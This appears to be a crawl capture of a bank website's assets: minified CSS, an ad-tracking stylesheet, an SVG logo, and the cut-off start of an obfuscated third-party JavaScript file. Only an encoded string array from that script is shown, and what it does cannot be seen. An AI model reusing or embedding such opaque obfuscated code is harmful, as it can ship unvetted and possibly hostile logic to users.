.featured-insight-meta{margin-top:45px;font-size:14px}.featured-insight .featured-insight-text div>p{font-size:12px}.featured-insight .featured-insight-image{position:relative;height:100%;overflow:hidden}.featured-insight .featured-insight-image .featured-insight-image-inner{background-size:cover;background-position:50%;position:absolute;top:0;right:0;bottom:0;left:0;transform:scale(1);transition:transform .3s}.featured-insight:hover .featured-insight-image .featured-insight-image-inner{transform:scale(1.1)}@media (max-width:991.98px){.featured-insight>.row{flex-direction:column-reverse}.featured-insight .featured-insight-image{padding-top:40%}}@media (max-width:767.98px){.featured-insight .featured-insight-image{padding-top:50%}}@media (max-width:575.98px){.featured-insight .featured-insight-image{display:none}.featured-insight .featured-insight-text{padding:20px}.featured-insight .featured-insight-text h2{font-size:16px;font-weight:400;font-family:Inter,sans-serif;line-height:1.5;margin-bottom:25px}.featured-insight .featured-insight-text .featured-insight-excerpt{display:none}.featured-insight .featured-insight-text p{border-bottom:1px solid #fff;padding-bottom:15px;margin-bottom:15px;font-weight:400;font-family:Tobias,serif}}.vacancies{background-color:#e5e0d6;padding:40px 0}.vacancies h2{font-size:42px;font-weight:400}.vacancies .nav-vacancies{margin-bottom:60px}.vacancies .nav-vacancies li{border-right:1px solid #000}.vacancies .nav-vacancies li:last-child{border-right:none}.vacancies .nav-vacancies button.nav-link{padding:0 10px;background:transparent;color:#000;border:none;font-weight:400}.vacancies .nav-vacancies button.nav-link.active{background:transparent;font-weight:700;color:#000}.vacancies .nav-vacancies button.nav-link:active,.vacancies .nav-vacancies button.nav-link:focus,.vacancies .nav-vacancies button.nav-link:focus-visible,.vacancies .nav-vacancies button.nav-link:hover{background:transparent!important;color:#000!important;box-shadow:none;border:none;outline:none}.vacancies .vacancy-list .vacancy{background:#fff;padding:20px;border-radius:12px;margin-bottom:20px;text-align:left}.vacancies .vacancy-list .vacancy:nth-child(n+4){display:none}.vacancies .vacancy-list .vacancy a{color:#000;text-decoration:none}.vacancies .vacancy-list .vacancy a:hover{text-decoration:none}.vacancies .vacancy-list .vacancy header{display:flex;flex-direction:column-reverse}.vacancies .vacancy-list .vacancy header h3{font-weight:600;font-size:22px;margin:15px 0}.vacancies .vacancies-text{margin-bottom:40px}@media (max-width:575.98px){.vacancies h2{font-size:8vw}}.accordion .card{margin-bottom:0;background:#fbfbf6;border-bottom:1px solid #e5e5e5!important;border-radius:0}.accordion .card a{color:#404a57}.accordion .card a:hover{text-decoration:underline}.accordion .card .card-header{background:transparent;padding:0;border:none}.accordion .card .card-header button{display:flex;width:100%;padding:20px;background:transparent!important;border:none!important;align-items:center;justify-content:space-between;text-align:left;color:#404a57;border-radius:0}.accordion .card .card-header button:active,.accordion .card .card-header button:focus,.accordion .card .card-header button:hover{box-shadow:none!important;text-decoration:none!important}.accordion .card .card-header .icon{flex-grow:1;text-align:right;font-size:30px;display:inline-block;color:#456187}.accordion .card .card-header .icon .icon-inner{transition:transform .2s;transform:rotate(0deg);display:inline-block}.accordion .card .card-header .icon .icon-inner.rotate{transform:rotate(180deg)}.event{margin:50px -30px}.event .event-image{padding-top:90%;background-size:cover;background-position:50%}.event .event-image .countdown{margin:70px 0 50px;color:#fff;font-size:48px;display:grid;grid-template-columns:auto auto auto auto auto;grid-template-rows:auto auto;column-gap:20px;row-gap:20px;line-height:1}.event .event-image .countdown .small{font-family:Inter,sans-serif;font-size:16px;font-weight:400}.event .event-image .event-image-overlay{position:absolute;top:0;left:15px;bottom:0;right:15px;background-color:rgba(0,0,0,.5);height:100%;width:auto}.event .event-image .event-image-inner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.event .event-image .event-image-inner h3{color:#fff;font-size:24px;font-weight:700}.event .event-text{padding:50px 30px;display:flex;flex-direction:column;justify-content:space-between;height:100%}.event .event-text .event-meta>div{display:flex;align-items:center}.event .event-text svg{font-size:22px;margin:5px 15px 5px 0;width:22px}@media (max-width:991.98px){.event{margin-right:0;margin-left:0}}.service-status{margin:50px 0}.service-status h2{font-size:52px;text-align:center;font-weight:400;font-weight:300}.service-status-text{margin-top:30px}@media (max-width:1199.98px){.service-status h2{font-size:42px}}.accounts-list{margin:40px 0 70px}.accounts-list h2{font-size:18px;font-weight:600;margin-bottom:15px;color:#000}.accounts-list .br{border-right:2px solid #e5e5e5}.accounts-list .featured-account h2{color:#333;font-size:24px;font-weight:600;margin-bottom:15px}.accounts-list .featured-account .account{background-color:#e5e0d6;border-radius:12px;overflow:hidden;border:none}.accounts-list .featured-account .account h3{color:#333;font-size:26px}.accounts-list .featured-account .account .account-text a.download-link{color:#456187}.accounts-list .featured-account .account .data-box{border-color:#fff}.accounts-list .featured-account .account .data-box button{background-color:#456187;color:#fff;border:1px solid #456187;font-family:Tobias,serif}.accounts-list .featured-account .account .btn,.accounts-list .featured-account .account .comment-form input[type=submit],.accounts-list .featured-account .account .search-form .search-submit,.comment-form .accounts-list .featured-account .account input[type=submit],.search-form .accounts-list .featured-account .account .search-submit{color:#333}.accounts-list .featured-account .account .btn span svg,.accounts-list .featured-account .account .comment-form input[type=submit] span svg,.accounts-list .featured-account .account .search-form .search-submit span svg,.comment-form .accounts-list .featured-account .account input[type=submit] span svg,.search-form .accounts-list .featured-account .account .search-submit span svg{color:#456187}.accounts-list-content{font-size:24px;margin-top:60px}.accounts-list-additional-content{margin-top:30px}.accounts-list-additional-content p:last-child{margin-bottom:0}.accounts-list .account{border-radius:12px;margin-bottom:20px;background-color:#fff;overflow:hidden}.accounts-list .account .product-overview{display:none;padding:15px}.accounts-list .account .account-text{height:100%;display:flex;flex-direction:column;justify-content:space-between;padding:20px 15px 25px}.accounts-list .account .account-text a.download-link{text-decoration:underline}.accounts-list .account .account-text .btn,.accounts-list .account .account-text .comment-form input[type=submit],.accounts-list .account .account-text .search-form .search-submit,.comment-form .accounts-list .account .account-text input[type=submit],.search-form .accounts-list .account .account-text .search-submit{display:inline-flex;align-items:center;gap:15px;color:#333!important}.accounts-list .account .account-text .btn .icon .icon-inner,.accounts-list .account .account-text .comment-form input[type=submit] .icon .icon-inner,.accounts-list .account .account-text .search-form .search-submit .icon .icon-inner,.comment-form .accounts-list .account .account-text input[type=submit] .icon .icon-inner,.search-form .accounts-list .account .account-text .search-submit .icon .icon-inner{transition:transform .2s;transform:rotate(0deg);display:inline-block}.accounts-list .account .account-text .btn .icon .icon-inner.rotate,.accounts-list .account .account-text .comment-form input[type=submit] .icon .icon-inner.rotate,.accounts-list .account .account-text .search-form .search-submit .icon .icon-inner.rotate,.comment-form .accounts-list .account .account-text input[type=submit] .icon .icon-inner.rotate,.search-form .accounts-list .account .account-text .search-submit .icon .icon-inner.rotate{transform:rotate(180deg)}.accounts-list .account .account-text .btn svg,.accounts-list .account .account-text .comment-form input[type=submit] svg,.accounts-list .account .account-text .search-form .search-submit svg,.comment-form .accounts-list .account .account-text input[type=submit] svg,.search-form .accounts-list .account .account-text .search-submit svg{font-size:28px;color:#456187}.accounts-list .account h3{margin-bottom:25px;font-size:26px;font-weight:400}.accounts-list .account .data-box{height:100%;background-color:#e5e5e5}.accounts-list .account .data-box .data-point{margin-top:25px}.accounts-list .account .data-box button{height:100%;padding:0;white-space:normal;max-width:100%;word-wrap:normal;width:auto;display:inline-block;min-width:auto;font-size:14px;color:#fff;background-color:#456187;font-family:Tobias,serif;border-top-left-radius:0;border-bottom-left-radius:0}.accounts-list .account .data-box button svg{font-size:30px;margin-bottom:10px}.accounts-list .account .data-box .percentage{font-family:Tobias,serif;font-size:18px;line-height:1.2;display:flex;flex-direction:column;justify-content:center;height:100%;align-items:center;gap:8px}.accounts-list .account .data-box .percentage .percent{font-size:36px;font-weight:500}.accounts-list .account .data-box .interest-rates{display:flex;align-items:center;flex-direction:column;gap:15px;padding:15px 0}.accounts-list .account .data-box .interest-rates .interest-rate{display:flex;align-items:center;flex-direction:column;gap:4px;text-align:center}.accounts-list .account .data-box .interest-rates .interest-rate-tier{font-weight:700;font-family:Tobias,serif}.accounts-list .account .data-box .interest-rates .percent{font-family:Tobias,serif;font-size:32px;font-size:36px;font-weight:500}.accounts-list .account .data-box .interest-rates .interest-rate-text{font-size:16px;font-family:Tobias,serif}.accounts-list .accounts-filter{margin-top:60px;margin-bottom:30px}.accounts-list .accounts-filter-account-type{border-top:1px solid;border-bottom:1px solid;padding:15px 0;font-size:14px}.accounts-list .accounts-filter-account-type label{font-size:18px;margin:0;font-family:Tobias,serif;display:flex;align-items:center;justify-content:space-between;cursor:pointer}.accounts-list .accounts-filter-account-type label:after{content:"";display:inline-flex;width:32px;height:32px;border:1px solid #404a57;transition:background-color .2s;align-items:center;justify-content:center}.accounts-list .accounts-filter-account-type input[type=checkbox]:checked+:after{content:"\2713";color:#fff;background:#404a57}.accounts-list .accounts-filter-account-type input{display:none}.accounts-list .accounts-filter-dropdown .bootstrap-select{width:100%!important;border:1px solid}.accounts-list .accounts-filter-dropdown .bootstrap-select .dropdown-menu li a{padding:8px 15px}.accounts-list .accounts-filter-dropdown .bootstrap-select .dropdown-menu .dropdown-item.active,.accounts-list .accounts-filter-dropdown .bootstrap-select .dropdown-menu .dropdown-item:active{background-color:transparent}.accounts-list .accounts-filter-dropdown .bootstrap-select button{padding:12px 15px;font-weight:700}.accounts-list .accounts-filter-dropdown .bootstrap-select button.bs-placeholder{font-weight:400}.accounts-list .accounts-filter-dropdown .bootstrap-select button svg{color:#404a57;font-size:28px}.accounts-list .accounts-filter-dropdown .bootstrap-select button:after{font-family:Font Awesome\ 5 Pro;content:"\F055";font-weight:300;display:none}.accounts-list .accounts-filter-dropdown .bootstrap-select.show button:after{content:"\F056";font-weight:300}.accounts-list .accounts-filter-buttons .row{margin:0 -8px}.accounts-list .accounts-filter-buttons .row .col-md-6{padding:0 8px}.accounts-list .accounts-filter a{text-decoration:none}.accounts-list .accounts-filter a.selected,.accounts-list .accounts-filter a:hover{font-weight:600}.information-boxes{margin-top:30px}.information-boxes>.row{row-gap:30px}.information-boxes .information-box button span{color:#000}.information-boxes .information-box button span.icon svg{color:#404a57}.no-results{display:none;text-align:center;margin:30px 0}@media (max-width:1199.98px){.accounts-list .account.featured-account .account-text{border-color:#fff}.accounts-list .account .data-box .percentage span{display:inline-block}.accounts-list .account .data-box .percentage span.percent{font-size:40px;font-weight:400}.accounts-list .account .data-box .percentage span.percent-suffix{font-size:16px}.accounts-list .account .data-box button{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:5px;border:none!important;font-size:12px}.information-boxes .contact-info-item{padding:15px}.information-boxes>.row{row-gap:15px}.accounts-filter-buttons button{margin-top:15px}}@media (max-width:991.98px){.accounts-list .br{border-right:none}.accounts-list .account .account-text{border-bottom:1px solid}.accounts-list .account .data-box .percentage{flex-direction:row;align-items:center;justify-content:start;gap:5px;padding-left:15px}.accounts-list .account .data-box .interest-rates{align-items:start;padding:15px}.accounts-list .account .data-box .interest-rates .interest-rate{align-items:start;text-align:left}}@media (max-width:767.98px){.accounts-filter-wrapper{display:none}}.insight-listing-block h2{margin-bottom:50px}.insight-listing-block h2.colour-slate{color:#404a57}.insight-listing-block h2.colour-taupe{color:#c5b9a3}.insight-listing-block h2.colour-burgundy,.insight-listing-block h2.colour-purple{color:#600810}.insight-listing-block h2.colour-red{color:#404a57}.insight-listing-block h2.colour-light-blue{color:#8da9b6}.insight-listing-block h2.colour-green,.insight-listing-block h2.colour-racing-green{color:#193d37}.insight-listing-block h2.colour-light-green{color:#d7e8c5}.insight-listing-block h2.colour-business-blue{color:#244572}.insight-listing-block h2.colour-charcoal{color:#5c585b}.comment-form .insight-listing-block input[type=submit],.insight-listing-block .btn,.insight-listing-block .comment-form input[type=submit],.insight-listing-block .search-form .search-submit,.search-form .insight-listing-block .search-submit{margin-top:60px}.button-group{margin:40px 0}.button-group.margin-large{margin:70px 0}.button-group.margin-small{margin:20px 0}.button-group .btn,.button-group .comment-form input[type=submit],.button-group .search-form .search-submit,.comment-form .button-group input[type=submit],.search-form .button-group .search-submit{margin-right:30px;text-decoration:none}.button-group .btn:last-child,.button-group .comment-form input:last-child[type=submit],.button-group .search-form .search-submit:last-child,.comment-form .button-group input:last-child[type=submit],.search-form .button-group .search-submit:last-child{margin-right:0}@media (max-width:767.98px){.button-group{white-space:nowrap;overflow-y:auto;padding-bottom:10px}.button-group .btn,.button-group .comment-form input[type=submit],.button-group .search-form .search-submit,.comment-form .button-group input[type=submit],.search-form .button-group .search-submit{margin-right:15px}}.twitter-feed #ctf{margin:0 -15px}.twitter-feed #ctf p.ctf-tweet-text{padding:20px 55px 20px 20px!important}.twitter-feed #ctf .ctf-item{box-shadow:2px 2px 6px 0 rgba(0,0,0,.1);padding:0}.twitter-feed #ctf.ctf-narrow .ctf-corner-logo{font-size:32px;right:15px}.twitter-feed #ctf .ctf-tweet-media img,.twitter-feed #ctf .ctf-tweet-media video{border:none}.twitter-feed .ctf-carousel .ctf-owl-item{padding:0 15px}.twitter-feed #ctf .ctf-tweet-media,.twitter-feed #ctf .ctf-tweet-media .ctf-lightbox-link,.twitter-feed #ctf .ctf-tweet-media a:after,.twitter-feed .twitter-feed #ctf .ctf-tweet-media img,.twitter-feed .twitter-feed #ctf .ctf-tweet-media video{border:none;border-radius:0;margin:0}.twitter-feed #ctf.ctf-narrow .ctf-tweet-actions{display:none;padding:0 20px 20px;float:left}.twitter-feed #ctf .ctf-tweet-items{display:flex;justify-content:space-between}.twitter-feed #ctf .ctf-tweet-items .ctf-item{padding:0;flex:0 0 calc(33.333% - 30px);max-width:33.333%;align-self:flex-start}.twitter-feed #ctf .ctf-tweet-items .ctf-item .ctf-author-screenname{margin-left:0;display:inline-block}.twitter-feed #ctf .ctf-tweet-items .ctf-item .ctf-author-box-link>*{line-height:1;display:inline-block}.twitter-feed #ctf .ctf-tweet-items .ctf-item .ctf-author-name{display:block;line-height:1}.twitter-feed #ctf .ctf-quoted-tweet{margin:20px!important;padding:0;float:left;width:calc(100% - 40px);box-sizing:border-box}.twitter-feed #ctf .ctf-with-logo .ctf-author-box{padding:15px 20px 0;width:100%}.twitter-feed #ctf.ctf-narrow .ctf-tc-summary-info{width:100%}.twitter-feed #ctf.ctf-styles .ctf-twitter-card{margin:20px!important}@media (max-width:1199.98px){.twitter-feed #ctf p.ctf-tweet-text{padding-right:20px!important;word-wrap:break-word}}@media (max-width:991.98px){.twitter-feed #ctf{margin:0}.twitter-feed #ctf .ctf-tweet-items{flex-direction:column;padding:0}.twitter-feed #ctf .ctf-tweet-items .ctf-item{flex:0 0 100%;max-width:100%;margin-bottom:30px}}.video-vimeo{margin:50px 0}.video-vimeo .video-wrapper{width:100%;padding-top:56.25%;position:relative}.video-vimeo .video-wrapper iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;border:none}

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-901dd4e0-6339-5c22-7206-b7eebaebd0d5';
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.weatherbys.bank/app/uploads/2025/09/weatherbys-logo.svg
body_size: 2866
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="208" height="26" viewBox="0 0 208 26" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.5337 16.2808C11.5337 17.7436 11.2586 18.4755 10.256 18.9628C9.61335 19.2747 8.53932 19.5305 7.67419 19.6124C5.10977 19.8556 4.0949 20.4167 3.51517 20.7342L3.48325 20.7577C3.48654 20.7441 3.49545 20.7319 3.49827 20.7201C3.88178 19.6627 4.40518 17.9355 5.08818 16.8255C5.52943 16.1081 6.33917 15.8142 6.47202 15.9524C7.11183 16.618 7.82769 16.4684 7.97086 16.4684C8.11356 16.4684 9.24955 17.1279 9.28053 17.2883C9.30776 17.4501 9.4514 17.6237 9.55373 17.6754C9.63212 17.7168 10.2715 17.7742 10.4503 17.618C10.6634 17.4285 10.8113 17.087 10.8395 16.8353C10.8582 16.6829 10.6207 16.4642 10.6207 16.4642C10.6207 16.4642 9.55373 15.1067 9.2641 14.4346C9.13454 14.1321 8.88857 13.768 8.5811 13.6519C8.36846 13.5747 8.0577 13.11 8.0577 13.11C8.0577 13.0827 8.49285 12.6693 8.69048 12.5503C8.7407 12.523 8.98151 12.4374 8.64729 12.4303C8.314 12.4223 7.56012 12.6787 7.30617 12.8047C7.0494 12.928 6.6917 12.928 6.6917 12.928C4.19629 13.0583 1.69618 14.8494 0.570525 15.7624L1.30892 22.5687H24.9787L25.7171 15.7624C24.5915 14.8499 22.0909 13.0583 19.5964 12.928C19.5964 12.928 19.2392 12.928 18.9819 12.8047C18.7275 12.6787 17.9746 12.4223 17.6408 12.4303C17.3061 12.4378 17.5474 12.523 17.5962 12.5503C17.7957 12.6693 18.2304 13.0827 18.2304 13.11C18.2304 13.11 17.9206 13.5747 17.707 13.6519C17.3986 13.768 17.1531 14.1321 17.0245 14.4346C16.7339 15.1067 15.6669 16.4642 15.6669 16.4642C15.6669 16.4642 15.4299 16.6829 15.4487 16.8353C15.4768 17.087 15.6247 17.4285 15.8373 17.618C16.0166 17.7742 16.6555 17.7168 16.7339 17.6754C16.8372 17.6237 16.9804 17.4501 17.0076 17.2883C17.0376 17.1279 18.175 16.4684 18.3173 16.4684C18.4595 16.4684 19.1753 16.618 19.8161 15.9524C19.9489 15.8137 20.7582 16.1077 21.1999 16.8255C21.8825 17.9355 22.4063 19.6627 22.7889 20.7201C22.7917 20.7319 22.8011 20.7441 22.8053 20.7577L22.7725 20.7342C22.1923 20.4163 21.1779 19.8556 18.6144 19.6124C17.7488 19.5305 16.6743 19.2747 16.0326 18.9628C15.0295 18.4755 14.753 17.7431 14.753 16.2808C14.7248 14.5818 14.6999 12.6467 16.1448 11.944C17.3305 11.356 18.3534 11.6787 21.2938 12.3997C25.3158 13.3814 26.3447 10.1354 26.2851 9.12973C26.2311 8.19558 25.8401 7.53048 24.9337 6.93499C23.6686 6.09914 22.4185 6.14947 21.3722 6.37525C22.2148 7.00225 22.5495 8.40395 22.8011 9.19747C23.1532 10.8278 23.9995 11.268 24.9393 10.9209C24.2671 11.7934 22.8776 12.1283 19.9658 10.9995C20.5747 10.6636 21.2042 9.8494 21.2826 8.97686C21.3717 7.96651 20.8629 6.7459 19.2096 6.2252C17.7615 5.76753 16.5687 6.19227 15.6369 6.70451C16.6292 7.06669 17.0583 7.96463 17.5329 8.65513C18.3065 10.0253 19.3326 10.4289 20.1898 10.0587C19.9804 10.4148 19.3678 10.6537 18.2149 10.4703C18.1445 10.4566 18.075 10.4477 18.075 10.4477C16.617 10.2313 15.2538 10.5324 14.3587 11.3193C13.9737 6.20497 15.8739 4.57655 15.8739 4.57655C16.2659 5.14852 16.7424 5.29857 17.4948 5.34467C18.767 5.42181 19.3044 5.08126 20.1456 5.23601C20.647 5.32726 21.1342 5.55869 21.1342 5.55869C21.1342 4.33431 20.4639 2.50458 18.183 2.50458C14.7328 2.50458 13.3372 7.21909 13.1452 8.57705C13.0729 8.06999 12.8335 7.09397 12.3815 6.07233C12.3782 6.05822 12.3759 6.04505 12.3651 6.02906C12.2444 5.72143 11.8449 4.22472 12.0487 3.26799C12.6481 3.84748 13.7024 3.96554 14.5408 3.01399C15.1398 2.33901 15.7561 1.97776 16.3795 1.80043C15.6083 1.09864 14.5239 0.621685 13.2865 0.812185C12.3491 0.955648 11.8074 1.5088 11.6173 2.14004C11.4591 2.64757 11.3075 3.55021 11.4244 4.3997C10.6381 3.33666 9.55467 2.5041 8.10371 2.5041C5.82282 2.5041 5.15719 4.33384 5.15719 5.55822C5.15719 5.55822 5.6435 5.32679 6.14577 5.23554C6.98321 5.08126 7.52257 5.42134 8.79375 5.3442C9.54481 5.2981 10.0255 5.14805 10.4165 4.57608C10.4165 4.57608 12.3153 6.2045 11.9337 11.3188C11.0361 10.5314 9.67531 10.2313 8.21496 10.4472C8.21496 10.4472 8.11638 10.4599 8.07179 10.4698C6.92266 10.6533 6.30678 10.4143 6.10212 10.0582C6.95739 10.4284 7.98448 10.0253 8.75479 8.65466C9.23265 7.96416 9.66311 7.06669 10.6545 6.70404C9.71803 6.19227 8.53041 5.76706 7.07756 6.22473C5.42945 6.74543 4.91356 7.96604 5.00838 8.97639C5.08818 9.84893 5.71626 10.6631 6.32321 10.999C3.41002 12.1279 2.02384 11.793 1.3521 10.9204C2.29234 11.2676 3.13635 10.8273 3.48654 9.19747C3.73955 8.40348 4.07753 7.00178 4.91591 6.37525C3.87193 6.14947 2.6214 6.09867 1.35539 6.93499C0.447539 7.53 0.0598013 8.19511 0.00206317 9.12926C-0.0528585 10.1349 0.972814 13.3809 4.99289 12.3993C7.93753 11.6782 8.95804 11.3555 10.1428 11.943C11.5924 12.6462 11.5877 14.7474 11.5342 16.2803L11.5337 16.2808ZM24.8802 23.4577L24.6868 25.23H1.60136L1.40843 23.4577H24.8802Z" fill="#333333"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40.7397 6.66602L36.7116 18.6252L32.455 6.70976H30.0436L35.5911 22.1567H37.3421L41.3067 10.8735L45.1667 22.1572H46.9402L52.4887 6.71023H50.6871L46.4858 18.556L42.1625 6.66602H40.7397ZM190.969 6.66602L185.643 14.1087L180.419 6.66602H177.708L184.191 15.8523V22.1572H186.58V15.8401L193.065 6.66602H190.969ZM57.2134 6.66602V22.1572H69.0267V20.4761H59.6778V14.9652H68.1451V13.2846H59.6778V8.34665H69.0206V6.66602H57.2134ZM128.092 6.66602V22.1572H139.906V20.4761H130.56V14.9652H139.023V13.2846H130.56V8.34665H139.897V6.66602H128.092Z" fill="#333333"></path><mask id="mask0_562_811" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="194" y="6" width="14" height="17"><path d="M200.895 6.08936H207.152V22.2315H194.638V6.08936H200.895Z" fill="white"></path></mask><g mask="url(#mask0_562_811)"><path fill-rule="evenodd" clip-rule="evenodd" d="M201.737 13.0776C198.329 12.3815 197.704 11.6562 197.704 10.4313C197.704 9.02681 199.29 7.8396 201.165 7.8396C202.771 7.8396 204.161 8.33866 205.537 9.40781L205.772 9.59126L206.967 8.22154L206.685 8.00658C204.925 6.66321 203.205 6.08936 200.93 6.08936C197.731 6.08936 195.408 7.95719 195.408 10.5706C195.408 13.4864 197.637 14.5457 200.985 15.238C204.242 15.8904 204.836 16.6035 204.836 17.8166C204.836 19.3227 203.251 20.5029 201.225 20.5029C199.212 20.5029 197.7 19.9093 196.005 18.453L195.769 18.2479L194.639 19.5259L194.896 19.7456C196.886 21.4413 199.006 22.2315 201.566 22.2315C204.959 22.2315 207.152 20.4521 207.152 17.6562C207.152 15.2315 205.532 13.8622 201.737 13.0776Z" fill="#333333"></path></g><path fill-rule="evenodd" clip-rule="evenodd" d="M77.5286 15.9744L80.6295 9.41272L83.7136 15.9744H77.5286ZM81.6909 6.33885H80.2052L72.6776 22.1428H74.6393L76.8549 17.5539H84.3881L86.5756 22.1428H89.2179L81.6909 6.33838V6.33885ZM89.3264 6.66482L89.3259 8.34404L95.0443 8.35532L95.0434 22.1423H97.4712V8.34968L103.153 8.34357V6.66482H89.3264ZM153.642 17.7604L151.475 15.0811C151.966 14.8751 154.923 13.496 154.923 10.5496C154.923 6.85108 150.931 6.66482 150.131 6.66482H143.893L143.893 22.1423H146.325L146.324 8.34874L149.508 8.3398C151.499 8.29982 152.592 9.24903 152.592 10.972C152.592 12.7392 151.238 13.5379 150.05 14.0388C149.51 14.2782 148.218 14.6277 148.218 14.6277C148.218 14.6277 151.891 19.1306 151.891 19.1315C153.61 21.2265 154.541 22.2345 156.901 22.2345C157.176 22.2345 157.467 22.2218 157.786 22.196L159.183 22.0812L157.876 21.5591C156.704 21.0911 155.282 19.814 153.642 17.7604ZM117.823 13.2782H109.477V6.66482H107.049V22.1428H109.477V14.9574H117.823V22.1423H120.205V6.66529H117.823V13.2782ZM169.348 20.4514H164.607V14.9574H169.033C171.348 14.9894 172.786 15.996 172.786 17.5896C172.786 18.9528 171.602 20.3742 169.348 20.4514ZM164.607 8.34404H168.854C170.874 8.29418 171.931 9.61544 171.931 10.9235C171.931 12.3775 170.735 13.2458 168.733 13.2782H164.607V8.34404ZM172.426 13.9349C173.703 13.1903 174.327 12.1192 174.327 10.6517C174.327 9.64884 173.962 8.77678 173.238 8.05288C172.282 7.15729 170.785 6.66529 169.019 6.66529H162.178V22.1423H169.301C172.926 22.0374 175.181 20.3719 175.181 17.6531C175.181 15.9683 174.209 14.671 172.426 13.9349Z" fill="#333333"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/kason.js
body_size: 18729
content:
var _0x5437740k=['fd98W5FdSG','ESo6yvSM','W5FcIatdQXC','hJ8gW5jC','WQ5DW5RcISom','xCkVW5ddRmko','avZcPCkIdq','rvCzWPzJdhJdHSkdsw8M','CtiGjbC','lbzYlr0','ra7cRW7cMq','nrbSW53dMW','oCkHWOlcTLa','W5NcNSodW6e','W5XFDCk1tq','rh4/WOJdVG','W7f6W7GPWROKjCkGxrr5W4W','f8oQW5W1cq','WQRdSmo0Bmkr','WRugimoldq','WRxdNCo4o8kq','W4RcM8omWObf','WOTdWRFdUWK','BCoKWPFdT8os','pZLAW4tdJG','cmk5DmorWQ4','WP/dQSoBcSkI','WPaHiSoKcG','jSkOWPpdJMi','vxxdH8koW7e','ufddJ8kDW6u','W53cIgFdQmkU','WOVdSSoix8kz','xd0CWPDG','sJ0vWOil','DtuIW6yM','WRSZbSoZdG','WRHmtCkwquJcMa','ySoPr1iU','WPZcUmkJWQqH','fCkLqSoTWPS','WQFcSmkwW6hcHW','D8oIW48mda','pti5b3q','W4NdH8oOW5VdOW','WQHrWOtdQWS','W4dcIw/dHSkS','eYjxW6FdPq','W4BcJmoqWQH9','WRldJSk+Ab4','n3/cJ8k7pW','BGeynrq','pSo5EIXZ','WR7cH8kspeC','e8kErSkNWOW','uMqIWQ3dGq','BX8yjmok','xd0CWPXL','eCouW5bohG','WPZcUNldHH4','i8o1W6nlaa','kSkWB8kEWRq','AmkkyZqS','WQNcMCo6cmkQ','zKhdGe9q','naiRhwy','WQeSWQTKW6e','vHFcNCoehq','W5C5FYpcVq','vqNcHdhdOq','W5hcK8oXWQJdNa','W79WACkSzq','BbxcIJRcTq','WOLHWRNdMrm','xtOKpHy','uXq0WRKD','WOqIn8oZjq','w8oyqgK+','WQT2WPVdNti','tadcLZFdUG','pexcPSk7pq','W5eYgNuN','uHBcKsG','W7RcRSkIWQBdGG','iCkpeKmG','txhdQmkkW7C','W6ecpwiY','m8kaWOhcKuq','wrRcKSorkG','WRldO8kJWOtcOW','mX9zWPlcIa','mSkNWRpcJhu','W5FcMJBcOSoR','WQdcHmkeewa','oqOIh1C','mSkZBCozWOi','FCkgW4JdNmkQ','WRLcAe/dSG','omo2eK9tbaOMwCk/W6hdJCkQ','vNpdRfC','W6u4fM0R','FZW3W7Wa','dCkPymkQwW','xZhcM8okbq','bmoqW7rSbG','WRhdT8oTgSk8','D3ldRNCZ','hKtcI8kDiW','yGRcU8oueq','rHGEfKCxWRy','W4ZcL8oPW5i1','sXGcjJe','WRpdHSkeWOJcSa','W5FdPrRdSCkV','cYOfW4O','DSkpoSoYW7e','W7yhW4FcM1BdI2fWAx4pW6S','WRmOWQD/W48','ESk5W7/dMmkx','WOxcHCoTm8kO','W53cUaNdNJS','WP8ZnSojlq','gCorW45jaW','nSo1W69Baa','WQRcTCoMjSkS','WPX2EMddSq','mSkRWQ3cHW','WRPNvKJdIW','bSkbESk1WPy','WQrvW5RcMSoS','WRLXW5JcIa','WRddH8kpWQ7cSa','kCoUAYHe','WPVdHYVcGSkb','W4xcO8kJWOZdIq','sZdcGSoTbq','sXy6fmoK','j2FcGSkGca','WR3dOqtdVCkf','FrCWW4ae','cmkzBSk/uG','E8kOW6RdUCkq','hmkKDSksyq','fSkBWPRcTNm','yZpcPSo5iG','ygqhWPZdQW','W4hcPNxdPSkl','WQ3dLCkaWQFcHW','W5hcR8kHWORcGW','r3ZdPub4','DZfVW4tdQCo/wG','wr4xWOiU','kCktzSkjyG','tY04jW','n1/dHe1/vmkH','W4aDWQn5W60','hmoYqa1T','xtyQWOei','WOPHW6xcVSol','WPDKWOBdVJy','z3hdL8k3W5m','W4GBvGpcTW','svVdMKLk','W4yXsWNcNq','WPxdMmoBWRa2','hCkdC8ouWQa','oxPsW4XwW7Smb8k5W4TrnW','k2VcHSktpW','rSk8W4BdKCka','nY7cPJSQc8k3eIXqwvO','l8kGWQNcHxC','gmoMW4XBgq','Fr0kbqm','W6/dRmoOW5JdQW','WOK/h8oBmG','fmobxSkv','W7RcT8o1W5aA','xSkUW5VdISko','FHyxmSoM','WRpdHmohjSkg','kCkXzmk4WRq','W60UWQrSW4O','W7dcMCkVWQhdNW','WRSvcCo2frddO8kmaCkSD1dcTG','W5VcHvFdJSkZ','Dmo1W7FdKYhcSwHuW4ZdQ3/dMG','zNNdOKzW','W5iMAXVcRq','nmoMqYPW','WPWEW4FcNLW','zrpcJaxdQW','W6/cH8o2WODz','W4ZcH8oFW4is','WQ0SkXhdKq','yrKsebq','WP8yi8ozpq','r1pdJmkmW4C','WR3cRCkmfxS','f8khtmopWOe','WO/cN8kZcem','WPZcUCoDk8kK','W4lcPt/dPY0','kCoyCcz1','W5BdVmo/W4pdHq','WQ3dKSkqySkQ','W4juEmkttW','hGWJix0','EmowmSoCie4xFSk4WPBdRKO','WPjyCMZdUq','WQLuW5RcVCoS','ACkSqWSN','WOu0iCo1','FvhdR8kVW5C','W4fct8kMAq','CY09nr4','W53cRuddPmk9','dCkDqCoBWQe','W7tcLSoUWO1R','WPhdVmoUA8kT','rqFcGd/cTa','WPRcTSkvdvS','WPL/wNtdLG','wsKecSom','FSogtL8i','dexdGSkqw